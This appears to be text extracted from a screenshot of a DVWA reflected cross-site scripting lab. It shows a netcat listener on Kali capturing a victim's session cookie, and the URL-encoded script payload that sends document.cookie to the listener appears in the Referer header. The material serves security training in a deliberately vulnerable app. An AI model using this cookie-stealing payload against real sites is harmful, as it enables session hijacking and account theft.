 root@kali:~# netcat -lvp 80
listening on [any] 80 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 42310
GET /?cookie=security=low;%20PHPSESSID=7c6b1735de2f9b0e5352b76f92e400cf HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0
Iceweasel/38.5.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.99/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Enew+Im
age%28%29.src%3D%27http%3A%2F%2F127.0.0.1%2F%3Fcookie%3D%27+%2B+encodeURI%28docu
ment.cookie%29%3B%3C%2Fscript%3E
Connection: keep-alive
Vulnerability: Reflected C
Instructions
What's your name?
Submit
Hello
Command Execution
File Inclusion
SQL Injection
SQL Injection (Blind)
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html